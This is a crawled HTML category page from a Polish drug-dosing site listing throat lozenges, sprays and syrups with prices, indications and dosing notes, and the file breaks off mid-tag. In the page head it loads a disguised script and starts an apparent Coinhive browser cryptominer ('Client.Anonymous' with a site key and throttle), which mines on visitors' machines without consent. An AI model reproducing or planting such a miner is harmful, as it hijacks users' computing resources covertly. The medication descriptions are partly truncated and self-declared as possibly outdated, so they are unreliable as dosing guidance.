

--- FILE ---
content_type: text/html
request_url: http://www.dawkowanielekow.pl/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka
body_size: 7929
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>dawkowanie pelna oferta apteki przeziebienie bol gardla i chrypka - wszystkie leki | DawkowanieLekow.pl</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link rel="stylesheet" type="text/css" href="css/style.css" /> <script type="text/javascript" src="js/jquery.js"></script> <script type="text/javascript"> $(document).ready(function () { $(".pane-list li").click(function () { window.location = $(this).find("a").attr("href"); return false; }); }); </script> <script type="text/javascript"> $(document).ready(function () { $('.rss').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.facebook').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); $('.twitter').append('<span class="hover"></span>').each(function () { var $span = $('> span.hover', this).css('opacity', 0); $(this).hover(function () { $span.stop().fadeTo(500, 1); }, function () { $span.stop().fadeTo(500, 0); }); }); }); </script> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-69877032-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="logo"></div> <div id="nav"> <ul> <li><a href="/">Główna</a><span class="nav_text">dawkiwanie leków</span></li> <li><a href="l,postac">Postać</a><span class="nav_text">postać leków</span></li> <li><a href="l,opakowanie">Opakowanie</a><span class="nav_text">opakowanie leków</span></li> <li><a href="l,producent">Producent</a><span class="nav_text">producent leków</span></li> <li><a href="l,kategoria">Kategoria</a><span class="nav_text">kategoria leków</span></li> </ul> </div> <!-- close nav --> <div id="left"> <div onclick="window.location='http://nplink.net/79oxdUFS'" ><img src="/garcinia_475x145.jpg" alt="Garcinia Cambogia Actives - tabletki na odchudzanie" /></div> <p style="border: 2px; padding-left: 10px; padding-right: 10px; border-color: red; border-style: solid;">UWAGA: Strona ma charakter informacyjny i może zawierać błędne / nieaktualne informacje.</p> <h2>dawkowanie pelna oferta apteki przeziebienie bol gardla i chrypka - wszystkie leki</h2> <p>W serwisie internetowym dawkowanielekow.pl możesz zapoznać się ze wszystkimi <strong>lekami w kategori dawkowanie pelna oferta apteki przeziebienie bol gardla i chrypka</strong>, które są dostępne w aptekach internetowych. Możesz przeglądać 153 <strong>leków w kategori dawkowanie pelna oferta apteki przeziebienie bol gardla i chrypka</strong>.</p> <div><div style="float: left; width: 50%;"></div><div style="float: right; width: 50%; text-align: right;"><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka?od=24">następna strona</a></div></div><div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cholinex-x-24-pastylki"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cholinex-x-24-pastylki.jpg" width="90" height="90" alt="GLAXOSMITHKL Cholinex x 24 pastylki" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cholinex-x-24-pastylki">GLAXOSMITHKL Cholinex x 24 pastylki</a> </p> <p>Producent: GLAXOSMITHKL</p> <p>Cena: 9.48zł</p> <p>Stany zapalne błony śluzowej jamy ustnej i gardłaBól i obrzęk gardła towarzyszący stanom zapalnymJako lek wspomagający antybiotykoterapię zakażeń błony śluzowej jamy ustnej i gardła wywołanych przez niektóre drobnoustrojeW leczeniu stomatologicznym stanów zapalnych dziąseł i tkanek przyzębia.Substancja czynna pastylek Cholinex - salicylan choliny działa miejscowo: przeciwzapalnie; przeciwbólowo; zmniejszając obrzęk i przekrwienie błony śluzowej jamy ustnej i gardła; bakteriobójczo wobec niektórych patogennych drobnoustrojów; zwiększając wydzielanie śliny, przez co wspomaga efekt przeciwzapalny.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-olivocap-gardlo-spray-nawilzajacy-z-wit-ae-20-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-olivocap-gardlo-spray-nawilzajacy-z-wit-ae-20-ml.jpg" width="90" height="90" alt="CAPEYPHARMA Olivocap gardło spray nawilżający z wit. a+e 20 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-olivocap-gardlo-spray-nawilzajacy-z-wit-ae-20-ml">CAPEYPHARMA Olivocap gardło spray nawilżający z wit. a+e 20 ml</a> </p> <p>Producent: CAPEYPHARMA</p> <p>Cena: 13.98zł</p> <p>Olivocap® spray nawilżający gardło to w 100% naturalny spray kompleksowo nawilżający wysuszoną śluzówkę gardła. Preparat do stosowania u dorosłych i dzieci od 12 miesiąca życia.Przeznaczenie - suchość błon śluzowych gardła u osób pracujących głosem, przyjmujących preparaty wysuszające śluzówkę, np. sterydy wziewne.Możliwość nanoszenia na język odpowiednim aplikatorem eliminuje odruch wymiotny.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-gardlox-junior-x-16-pastylek-do-ssania-o-smaku-pomaranczowym"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-gardlox-junior-x-16-pastylek-do-ssania-o-smaku-pomaranczowym.jpg" width="90" height="90" alt="S-LAB Gardlox junior x 16 pastylek do ssania o smaku pomarańczowym" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-gardlox-junior-x-16-pastylek-do-ssania-o-smaku-pomaranczowym">S-LAB Gardlox junior x 16 pastylek do ssania o smaku pomarańczowym</a> </p> <p>Producent: S-LAB</p> <p>Cena: 7.80zł</p> <p>Ssać po 1 pastylce 4 razy dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-gardimax-medica-x-24-tabl-do-ssania-bez-cukru"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-gardimax-medica-x-24-tabl-do-ssania-bez-cukru.jpg" width="90" height="90" alt="TACTICA PHARMACEUTICALS SP. Z O.O. Gardimax medica x 24 tabl do ssania bez cukru" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-gardimax-medica-x-24-tabl-do-ssania-bez-cukru">TACTICA PHARMACEUTICALS SP. Z O.O. Gardimax medica x 24 tabl do ssania bez cukru</a> </p> <p>Producent: TACTICA PHARMACEUTICALS SP. Z O.O.</p> <p>Cena: 18.12zł</p> <p>Lek do stosowania objawowego w celu łagodzenia dolegliwości bólowych związanych ze stanem zapalnym lub podrażnieniem w przebiegu stanów zapalnych jamy ustnej i gardła.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-hascosept-plyn-30-g-z-atomizerem"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-hascosept-plyn-30-g-z-atomizerem.jpg" width="90" height="90" alt="HASCO-LEK Hascosept płyn 30 g z atomizerem" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-hascosept-plyn-30-g-z-atomizerem">HASCO-LEK Hascosept płyn 30 g z atomizerem</a> </p> <p>Producent: HASCO-LEK</p> <p>Cena: 12.06zł</p> <p>Stany zapalne dziąseł, języka, jamy ustnej, np. afty, choroby przyzębiaPomocniczo w stomatologii zachowawczej i chirurgii stomatologicznej (np. suchy zębodół), w anginie, zapaleniu gardła, krtani, zapaleniu migdałków.Preparat o miejscowym działaniu przeciwzapalnym, znieczulającym i odkażającym.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-propolisol-krople-20-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-propolisol-krople-20-ml.jpg" width="90" height="90" alt="APIPOL-FARMA Propolisol krople 20 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-propolisol-krople-20-ml">APIPOL-FARMA Propolisol krople 20 ml</a> </p> <p>Producent: APIPOL-FARMA</p> <p>Cena: 11.16zł</p> <p>Składnik czynny preparatu -</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-gelovox-x-20-tabl-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-gelovox-x-20-tabl-do-ssania.jpg" width="90" height="90" alt="SIROSCAN Gelovox x 20 tabl do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-gelovox-x-20-tabl-do-ssania">SIROSCAN Gelovox x 20 tabl do ssania</a> </p> <p>Producent: SIROSCAN</p> <p>Cena: 28.20zł</p> <p>Wyjątkowo długotrwałe działanie, dzięki specjalnemu kompleksowi hydrożelowemuNawilża i łagodzi śluzówkę jamy ustnej i gardła100% pokrycie błon śluzowych gardła i jamy ustnejZnacząca ulga we wszystkich objawach (chrypka, ból gardła, drapanie w gardle, kaszel, uczucie suchości, trudności w przełykaniu)Łagodny wiśniowo-mentolowy smak</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-sirupus-verbasci-125-g-hasco-lek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-sirupus-verbasci-125-g-hasco-lek.jpg" width="90" height="90" alt="HASCO-LEK Sirupus verbasci 125 g (hasco-lek)" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-sirupus-verbasci-125-g-hasco-lek">HASCO-LEK Sirupus verbasci 125 g (hasco-lek)</a> </p> <p>Producent: HASCO-LEK</p> <p>Cena: 4.26zł</p> <p>Produkt jest przeznaczony do tradycyjnego stosowania w celu łagodzenia</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-isla-moos-x-30-pastylek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-isla-moos-x-30-pastylek.jpg" width="90" height="90" alt="ENGELHARD Isla-moos x 30 pastylek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-isla-moos-x-30-pastylek">ENGELHARD Isla-moos x 30 pastylek</a> </p> <p>Producent: ENGELHARD</p> <p>Cena: 18.00zł</p> <p>Wspomagająco w podrażnieniach i stanach zapalnych w obrębie gardła, jamy ustnejKaszel, chrypka, suchość gardła powodowana długim przebywaniem w pomieszczeniach klimatyzowanych.Pastylki do ssania po słabym działaniu przeciwzapalnym. Łagodzą podrażnienia śluzówki jamy ustnej i gardła. Zawarte w pastylkach polisacharydy tworzą warstwę ochronną na zmienionej zapalnie błonie śluzowej i zmniejszają częstotliwość występowania odruchu kaszlowego. Substancje śluzowe zapobiegają rozwojowi procesu zapalnego. Stwierdzono także ich działanie bakeriostatyczne w stosunku do bakterii Gram-dodatnich.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-menthosept-x-20-tabletek-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-menthosept-x-20-tabletek-do-ssania.jpg" width="90" height="90" alt="POLFA ŁÓDŹ Menthosept x 20 tabletek do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-menthosept-x-20-tabletek-do-ssania">POLFA ŁÓDŹ Menthosept x 20 tabletek do ssania</a> </p> <p>Producent: POLFA ŁÓDŹ</p> <p>Cena: 9.24zł</p> <p>Dorośli i młodzież powyżej 12 lat: leczniczo: ssać 1 tabletkę co 1-2 godziny (nie więcej niż 8 tabletek na dobę); profilaktycznie: 2-3 tabletki na dobę. Dzieci powyżej 6 lat: leczniczo: ssać 1 tabletkę co 2-3 godziny (nie więcej niż 6 tabletek na dobę); profilaktycznie: 1-2 tabletki na dobę.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-gardlox-tymianek-podbial-plus-syrop-120-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-gardlox-tymianek-podbial-plus-syrop-120-ml.jpg" width="90" height="90" alt="S-LAB Gardlox tymianek podbiał plus syrop 120 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-gardlox-tymianek-podbial-plus-syrop-120-ml">S-LAB Gardlox tymianek podbiał plus syrop 120 ml</a> </p> <p>Producent: S-LAB</p> <p>Cena: 11.70zł</p> <p>Stosować 3 razy dziennie po 1 łyżce stołowej (1 łyżka stołowa = 15 ml).Przed użyciem wstrząsnąć.Naturalne zmętnienie nie jest wadą produktu.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-laryng-up-junior-x-16-tabl-do-ssania-o-smaku-pomaranczowym-data-waznosci-span-classexpire30112015-span"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-laryng-up-junior-x-16-tabl-do-ssania-o-smaku-pomaranczowym-data-waznosci-span-classexpire30112015-span.jpg" width="90" height="90" alt="FARMA-PROJEK Laryng up junior x 16 tabl do ssania o smaku pomarańczowym (data ważności <span class="expire">30.11.2015</span>)" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-laryng-up-junior-x-16-tabl-do-ssania-o-smaku-pomaranczowym-data-waznosci-span-classexpire30112015-span">FARMA-PROJEK Laryng up junior x 16 tabl do ssania o smaku pomarańczowym (data ważności <span class="expire">30.11.2015</span>)</a> </p> <p>Producent: FARMA-PROJEK</p> <p>Cena: 10.02zł</p> <p>Ssać po 1 tabletce 4 razy dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-ansepin-x-8-tabl-do-ssania-o-smaku-miodowo-cytrynowym"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-ansepin-x-8-tabl-do-ssania-o-smaku-miodowo-cytrynowym.jpg" width="90" height="90" alt="ARROW POLAND Ansepin x 8 tabl do ssania o smaku miodowo-cytrynowym" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-ansepin-x-8-tabl-do-ssania-o-smaku-miodowo-cytrynowym">ARROW POLAND Ansepin x 8 tabl do ssania o smaku miodowo-cytrynowym</a> </p> <p>Producent: ARROW POLAND</p> <p>Cena: 3.84zł</p> <p>1-4 pastylek dziennie</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-thonsilan-lizaki-o-smaku-truskawkowym-x-8-szt"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-thonsilan-lizaki-o-smaku-truskawkowym-x-8-szt.jpg" width="90" height="90" alt="NOVASCON Thonsilan lizaki o smaku truskawkowym x 8 szt" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-thonsilan-lizaki-o-smaku-truskawkowym-x-8-szt">NOVASCON Thonsilan lizaki o smaku truskawkowym x 8 szt</a> </p> <p>Producent: NOVASCON</p> <p>Cena: 10.02zł</p> <p>Dzieci powyżej 3. roku życia - 1 lizak dwa razy dziennie.Stosować pod nadzorem osoby dorosłej.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-neogardin-forte-x-10-tabl-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-neogardin-forte-x-10-tabl-do-ssania.jpg" width="90" height="90" alt="UNIPHAR Neogardin forte x 10 tabl do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-neogardin-forte-x-10-tabl-do-ssania">UNIPHAR Neogardin forte x 10 tabl do ssania</a> </p> <p>Producent: UNIPHAR</p> <p>Cena: 6.96zł</p> <p>Ssać 1 tabletkę co 2-3 godziny: od 1 do 4 tabletek dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-isla-ginger-x-30-pastylek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-isla-ginger-x-30-pastylek.jpg" width="90" height="90" alt="ENGELHARD Isla-ginger x 30 pastylek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-isla-ginger-x-30-pastylek">ENGELHARD Isla-ginger x 30 pastylek</a> </p> <p>Producent: ENGELHARD</p> <p>Cena: 13.98zł</p> <p>Substancje zawarte w Isla-Ginger działają jak balsam na podrażnioną błonę śluzową.Powlekają błonę śluzową gardła i krtani,chroniąc ją przed dalszym wpływem szkodliwych czynników. Kojące działanie Isla-ginger pomaga przywrócić równowagę podrażnionej błonie śluzowej, zwłaszcza w przypadku dolegliwości spowodowanych przez:odruch kaszlowy i chrypkę,znaczne obciążenie więzadeł głosowych (wokalista, mówca),oddychanie suchym powietrzem (ogrzewanym lub klimatyzowanym)utrudnione oddychanie przez nossuchość w jamie ustnej.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-strepsils-miodowo-cytrynowe-x-24-tabl-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-strepsils-miodowo-cytrynowe-x-24-tabl-do-ssania.jpg" width="90" height="90" alt="BOOTS Strepsils miodowo-cytrynowe x 24 tabl do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-strepsils-miodowo-cytrynowe-x-24-tabl-do-ssania">BOOTS Strepsils miodowo-cytrynowe x 24 tabl do ssania</a> </p> <p>Producent: BOOTS</p> <p>Cena: 11.88zł</p> <p>Stany zapalne gardła i jamy ustnej - ból i zapalenie gardła oraz krtani, zapalenie migdałków, błony śluzowej jamy ustnej i dziąseł.Pastylki do ssania o działaniu miejscowo przeciwbakteryjnym oraz łagodzącym stany zapalne jamy ustnej i gardła. Dodatek olejku miętowego i anyżkowego ułatwia oddychanie oraz odkrztuszanie, mentolu i olejku eukaliptusowego udrożnia przewody nosowe, a witaminy C uzupełnia niedobory występujące w czasie infekcji.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-x-20-szt"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-x-20-szt.jpg" width="90" height="90" alt="KARAMELLPOJKARNA Cukierki ziołowe Funf Krauter na ból gardła x 20 szt" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-x-20-szt">KARAMELLPOJKARNA Cukierki ziołowe Funf Krauter na ból gardła x 20 szt</a> </p> <p>Producent: KARAMELLPOJKARNA</p> <p>Cena: 3.72zł</p> <p>Cukierki można zażywać zażywać jak zwykłe tabletki do ssania lub też przyrządzić z nich wywar na gorącym mleku.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cukierki-prawoslazowo-tymiankowe-z-miodem-80-g"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cukierki-prawoslazowo-tymiankowe-z-miodem-80-g.jpg" width="90" height="90" alt="AFLOFARM Cukierki prawoślazowo-tymiankowe z miodem 80 g" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cukierki-prawoslazowo-tymiankowe-z-miodem-80-g">AFLOFARM Cukierki prawoślazowo-tymiankowe z miodem 80 g</a> </p> <p>Producent: AFLOFARM</p> <p>Cena: 4.98zł</p> <p>Zalecane dzienne spożycie witaminy C znajduje się w 3 cukierkach.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-60-g"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-60-g.jpg" width="90" height="90" alt="PROGRESS Cukierki ziołowe Funf Krauter na ból gardła 60 g" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-cukierki-ziolowe-funf-krauter-na-bol-gardla-60-g">PROGRESS Cukierki ziołowe Funf Krauter na ból gardła 60 g</a> </p> <p>Producent: PROGRESS</p> <p>Cena: 4.98zł</p> <p>Do szklanki gorącego mleka lub herbaty wrzucić 6 karmelków Funf Krater, mieszać do momentu rozpuszczenia. Spożywać bezpośrednio po przyrządzeniu.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-rubital-forte-syrop-125-g"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-rubital-forte-syrop-125-g.jpg" width="90" height="90" alt="GEMI Rubital forte syrop 125 g" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-rubital-forte-syrop-125-g">GEMI Rubital forte syrop 125 g</a> </p> <p>Producent: GEMI</p> <p>Cena: 7.68zł</p> <p>Wspomagająco w zapaleniu gardła, krtani i przełyku oraz w stanach zapalnych dróg oddechowych przebiegających z &quot;suchym kaszlem&quot;, kaszlem z zalegająca wydzieliną, chrypką, nieżytem oskrzeli, przeziębieniem.Preparat złożony o działaniu przeciwkaszlowym i osłaniającym górne drogi oddechowe. Śluz z korzenia prawoślazu zmniejsza stan zapalny, osłania zmienioną chorobowo błonę śluzową gardła oraz ułatwia jej regenerację. Łagodzi także odruch kaszlowy. Benzoesan sodu drażni błonę śluzową żołądka i wzmaga na drodze odruchowej wydzielanie rzadkiego śluzu w oskrzelach. Sok z malin zawiera witaminę C, pektyny i flawonoidy. Obniża temperaturę w stanach gorączkowych, działa ściągająco, przeciwzapalnie i przeciwbakteryjnie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-strepsils-truskawkowy-bez-cukru-x-16-pastylek"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-strepsils-truskawkowy-bez-cukru-x-16-pastylek.jpg" width="90" height="90" alt="BOOTS Strepsils truskawkowy bez cukru x 16 pastylek" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-strepsils-truskawkowy-bez-cukru-x-16-pastylek">BOOTS Strepsils truskawkowy bez cukru x 16 pastylek</a> </p> <p>Producent: BOOTS</p> <p>Cena: 15.72zł</p> <p>Pastylki są przeznaczone do stosowania w stanach zapalnych gardła i jamy ustnej np. ból i zapalenie gardła oraz krtani, zapalenie migdałków, zapalenie błony śluzowej jamy ustnej, zapalenie dziąseł.Pastylki do ssania wskazane są dla chorych na cukrzycę oraz osób kontrolujących dzienne spożycie cukrów/węglowodanów. Wartość kaloryczna 1 pastylki do ssania wynosi 5,5 kcal/23kJ.Każda pastylka zawiera dwie substancje czynne o działaniu przeciwbakteryjnym.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-propolis-forte-pomaranczowy-x-30-tabl-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-propolis-forte-pomaranczowy-x-30-tabl-do-ssania.jpg" width="90" height="90" alt="APIPOL-FARMA Propolis forte pomarańczowy x 30 tabl do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-propolis-forte-pomaranczowy-x-30-tabl-do-ssania">APIPOL-FARMA Propolis forte pomarańczowy x 30 tabl do ssania</a> </p> <p>Producent: APIPOL-FARMA</p> <p>Cena: 14.82zł</p> <p>W zależności od potrzeby, 1 tabletka do ssania co 3 do 5 godzin.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tymianek-i-prawoslaz-x-12-tabl-do-ssania"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tymianek-i-prawoslaz-x-12-tabl-do-ssania.jpg" width="90" height="90" alt="BIGGARDEN Tymianek i prawoślaz x 12 tabl do ssania" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tymianek-i-prawoslaz-x-12-tabl-do-ssania">BIGGARDEN Tymianek i prawoślaz x 12 tabl do ssania</a> </p> <p>Producent: BIGGARDEN</p> <p>Cena: 8.22zł</p> <p>Stosować od czterech do sześciu tabletek do ssania dziennie.</p> </div> <div style="clear: both;"></div><div class="top-2"> <a href="dawkowanie-leku-tantum-verde-spray-30-ml"><img src="http://www.dawkowanielekow.pl/zdjecia/d/dawkowanie-leku-tantum-verde-spray-30-ml.jpg" width="90" height="90" alt="ANGELINI Tantum verde spray 30 ml" style="float: right;" /></a> <p class="p2"> <a href="/dawkowanie-leku-tantum-verde-spray-30-ml">ANGELINI Tantum verde spray 30 ml</a> </p> <p>Producent: ANGELINI</p> <p>Cena: 22.38zł</p> <p>Ból, zaczerwienienie i obrzęk w przebiegu wirusowych i bakteryjnych zakażeń jamy ustnej i gardłaStany po ekstrakcji zębówMożna stosować w zapaleniu błon śluzowych po radioterapii, w stanach po zabiegach operacyjnych w laryngologii i stomatologii, także po intubacji.Preparat do stosowania miejscowego o działaniu przeciwzapalnym, przeciwbólowym, miejscowo znieczulającym i antyseptycznym. Hamuje powstawanie zmian w naczyniach, wywoływanych przez pobudzone, przylegające lub przemieszczające się leukocyty. Działa stabilizująco na błony komórkowe. Hamuje przepuszczalność włośniczek, co odpowiada za efekt przeciwobrzękowy. Dobrze przenika przez błony śluzowe gromadząc się w tkankach zmienionych zapalnie. W minimalnym stopniu wchłania się do krążenia ogólnego.</p> </div> <div style="clear: both;"></div><div><div style="float: left; width: 50%;"></div><div style="float: right; width: 50%; text-align: right;"><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka?od=24">następna strona</a></div></div><div style="clear: both;"></div> </div> <!-- close left --> <div id="right"> <h3>Producenci leków</h3> <ul><li><a href="/dawkowanie-aflofarm">AFLOFARM</a></li><li><a href="/dawkowanie-ziaja">ZIAJA</a></li><li><a href="/dawkowanie-oceanic">OCEANIC</a></li><li><a href="/dawkowanie-olimp">OLIMP</a></li><li><a href="/dawkowanie-ziaja-ltd-zpl">ZIAJA LTD. Z.P.L.</a></li><li><a href="/dawkowanie-dr-irena-eris">DR IRENA ERIS</a></li><li><a href="/dawkowanie-hasco-lek">HASCO-LEK</a></li><li><a href="/dawkowanie-walmark">WALMARK</a></li><li><a href="/dawkowanie-torf-corpora">TORF CORPORA</a></li><li><a href="/dawkowanie-farmona">FARMONA</a></li><li><a href="/dawkowanie-oleofarm">OLEOFARM</a></li><li><a href="/dawkowanie-bio-profil-polska-sp-z-oo">BIO-PROFIL POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-solgar">SOLGAR</a></li><li><a href="/dawkowanie-dax-cosmetics">DAX COSMETICS</a></li><li><a href="/dawkowanie-aflofarm-farmacja-polska-sp-z-oo">AFLOFARM FARMACJA POLSKA SP. Z O.O.</a></li><li><a href="/dawkowanie-polski-lek">POLSKI LEK</a></li><li><a href="/dawkowanie-lbiotica">L'BIOTICA</a></li><li><a href="/dawkowanie-pierre-fabre">PIERRE FABRE</a></li><li><a href="/dawkowanie-elfa-pharm">ELFA PHARM</a></li><li><a href="/dawkowanie-nepentes">NEPENTES</a></li><li><a href="/dawkowanie-olimp-labs">OLIMP LABS</a></li><li><a href="/dawkowanie-olimp-laboratories">OLIMP LABORATORIES</a></li><li><a href="/dawkowanie-vichy">VICHY</a></li><li><a href="/dawkowanie-nutricia">NUTRICIA</a></li></ul> <h3>Kategorie leków</h3> <ul><li><a href="/dawkowanie-na-recepte">NA RECEPTĘ</a></li><li><a href="/dawkowanie-kosmetyki-pielegnacja-twarzy-i-szyi-cera-mieszana">Kosmetyki / Pielęgnacja twarzy i szyi / Cera mieszana</a></li><li><a href="/dawkowanie-kosmetyki-kremy-do-twarzy-kremy-przeciwzmarszczkowe">Kosmetyki / Kremy do twarzy / Kremy przeciwzmarszczkowe</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-gardla-i-chrypka">Pełna oferta apteki / Przeziębienie / Ból gardła i chrypka</a></li><li><a href="/dawkowanie-preparaty-witaminowo-mineralowe-witaminy">Preparaty witaminowo-minerałowe / Witaminy</a></li><li><a href="/dawkowanie-przeziebienie-i-grypa-bol-gardla">Przeziębienie i grypa / Ból gardła</a></li><li><a href="/dawkowanie-odpornosc-kapsulki-tabletki">Odporność / Kapsułki, Tabletki</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-uklad-odpornosciowy-pozostale-preparaty">Pełna oferta apteki / Leki i wyroby medyczne / Układ odpornościowy / Pozostałe preparaty</a></li><li><a href="/dawkowanie-kontrola-wagi-preparaty">Kontrola wagi / Preparaty</a></li><li><a href="/dawkowanie-pielegnacja-wlosow-szampony-dla-kobiet">Pielęgnacja włosów / Szampony dla kobiet</a></li><li><a href="/dawkowanie-dla-dzieci-witaminy-mineraly">Dla dzieci / Witaminy, Minerały</a></li><li><a href="/dawkowanie-kosmetyki-balsamy-do-ciala">Kosmetyki / Balsamy do ciała</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-leki-i-wyroby-medyczne-miesnie-stawy-i-kosci-bole-miesniowo-stawowe">Pełna oferta apteki / Leki i wyroby medyczne / Mięśnie, stawy i kości / Bóle mięśniowo-stawowe</a></li><li><a href="/dawkowanie-bez-recepty-preparaty-przeciwbolowe-tabletki">Bez recepty / preparaty przeciwbólowe / tabletki</a></li><li><a href="/dawkowanie-odpornosc-plyn-syrop">Odporność / Płyn, Syrop</a></li><li><a href="/dawkowanie-pelna-oferta-apteki-przeziebienie-bol-i-goraczka">Pełna oferta apteki / Przeziębienie / Ból i gorączka</a></li><li><a 